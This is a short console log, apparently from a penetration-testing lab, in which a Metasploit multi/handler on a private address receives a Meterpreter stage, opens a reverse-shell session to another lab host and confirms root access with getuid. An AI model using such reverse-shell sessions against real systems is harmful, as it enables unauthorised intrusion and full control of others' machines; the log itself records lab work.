 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.91.129:5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.91.129:5555
[*] Sending stage (3045348 bytes) to 192.168.91.145
[*] Meterpreter session 2 opened (192.168.91.129:5555 → 192.168.91.145:46862) at 2024-06-16 18:38:31 +080
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: root